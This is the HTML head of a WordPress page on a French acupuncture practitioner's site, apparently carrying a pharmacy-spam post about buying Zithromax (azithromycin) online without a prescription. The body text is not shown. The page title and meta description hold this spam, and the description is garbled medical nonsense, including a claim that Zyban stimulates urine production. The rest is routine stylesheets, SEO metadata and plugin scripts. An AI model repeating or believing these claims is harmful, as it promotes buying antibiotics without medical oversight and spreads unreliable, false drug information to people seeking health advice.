

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/
body_size: 14562
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','m9WGIKq6qf1485989250');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zithromax Sans Ordonnance, Acheter Zithromax Generique En Ligne Sans Ordonnance - Erwan Lombard</title>
	<link rel="canonical" href="https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zithromax Sans Ordonnance, Acheter Zithromax Generique En Ligne Sans Ordonnance - Erwan Lombard" />
	<meta property="og:description" content="Utilisez le zyban de la marque et commencez à l’utiliser pendant que vous fumez encore, car elle stimule la production de l’urine, chacun des médicaments que vous pouvez voir sur ..." />
	<meta property="og:url" content="https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/" />
	<meta property="og:site_name" content="Erwan Lombard" />
	<meta property="article:published_time" content="2015-11-15T20:40:22+00:00" />
	<meta name="author" content="aerith@gml.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="aerith@gml.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/#article","isPartOf":{"@id":"https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/"},"author":{"name":"aerith@gml.com","@id":"https://erwan-lombard-atc.com/#/schema/person/0ba7480bbcb988044b9121d7bbf06abd"},"headline":"Zithromax Sans Ordonnance, Acheter Zithromax Generique En Ligne Sans Ordonnance","datePublished":"2015-11-15T20:40:22+00:00","mainEntityOfPage":{"@id":"https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/"},"wordCount":837,"publisher":{"@id":"https://erwan-lombard-atc.com/#organization"},"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/","url":"https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/","name":"Zithromax Sans Ordonnance, Acheter Zithromax Generique En Ligne Sans Ordonnance - Erwan Lombard","isPartOf":{"@id":"https://erwan-lombard-atc.com/#website"},"datePublished":"2015-11-15T20:40:22+00:00","breadcrumb":{"@id":"https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/"]}]},{"@type":"BreadcrumbList","@id":"https://erwan-lombard-atc.com/2015/11/15/zithromax-sans-ordonnance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://erwan-lombard-atc.com/"},{"@type":"ListItem","position":2,"name":"Zithromax Sans Ordonnance, Acheter Zithromax Generique En Ligne Sans Ordonnance"}]},{"@type":"WebSite","@id":"https://erwan-lombard-atc.com/#website","url":"https://erwan-lombard-atc.com/","name":"Erwan Lombard","description":"Acupuncture Traditionnelle Chinoise","publisher":{"@id":"https://erwan-lombard-atc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://erwan-lombard-atc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://erwan-lombard-atc.com/#organization","name":"Erwan Lombard","url":"https://erwan-lombard-atc.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://erwan-lombard-atc.com/#/schema/logo/image/","url":"https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg","contentUrl":"https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg","width":387,"height":139,"caption":"Erwan Lombard"},"image":{"@id":"https://erwan-lombard-atc.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://erwan-lombard-atc.com/#/schema/person/0ba7480bbcb988044b9121d7bbf06abd","name":"aerith@gml.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://erwan-lombard-atc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02ba8eb83cb8316cef91d813a7e9c8925a2aa0f44184e0b70eaf2f06b3703967?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02ba8eb83cb8316cef91d813a7e9c8925a2aa0f44184e0b70eaf2f06b3703967?s=96&d=mm&r=g","caption":"aerith@gml.com"},"url":"https://erwan-lombard-atc.com/author/aerithgml-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Erwan Lombard &raquo; Flux" href="https://erwan-lombard-atc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erwan Lombard &raquo; Flux des commentaires" href="https://erwan-lombard-atc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://erwan-lombard-atc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferwan-lombard-atc.com%2F2015%2F11%2F15%2Fzithromax-sans-ordonnance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://erwan-lombard-atc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferwan-lombard-atc.com%2F2015%2F11%2F15%2Fzithromax-sans-ordonnance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap.min.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/bootstrap/css/bootstrap.min.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-customer-profile.css-css' href='https://erwan-lombard-atc.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/css/customer-profile.css?ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#dd3333}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#dd3333}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#dd3333}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://erwan-lombard-atc.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.4" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"1858c69f0d","ajax_url_backend":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","ajax_url_frontend":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","mjsTimeFormat":"H [h] mm [m]in","datePicker":{"format":"D MMMM YYYY","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"daysOfWeek":["dim","lun","mar","mer","jeu","ven","sam"],"firstDay":1,"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"D MMMM YYYY","applyLabel":"Appliquer","cancelLabel":"Annuler","fromLabel":"De","toLabel":"A","customRangeLabel":"D\u00e9finir p\u00e9riode","tomorrow":"Demain","today":"Aujourd'hui","anyTime":"Toutes les dates","yesterday":"Hier","last_7":"7 derniers jours","last_30":"30 derniers jours","next_7":"Les 7 prochains jours","next_30":"Les 30 prochains jours","thisMonth":"Mois en cours","nextMonth":"Mois suivant","lastMonth":"Mois dernier","firstDay":1},"l10n":{"apply":"Appliquer","cancel":"Annuler","areYouSure":"\u00cates-vous s\u00fbr ?"},"addons":["pro"],"cloud_products":"","data":{}};
//# sourceURL=bookly-globals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.4" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.4" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.4" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.4" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.4" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https://erwan-lombard-atc.com/wp-admin/admin-ajax.php","csrf_token":"1858c69f0d","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"days":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"daysShort":["dim","lun","mar","mer","jeu","ven","sam"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"show_more":"Afficher plus","sessionHasExpired":"Votre session a expir\u00e9. Veuillez appuyer sur \"Ok\" pour rafra\u00eechir la page."};
//# sourceURL=bookly-bookly.min.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.4" id="bookly-bookly.min.js-js"></script>
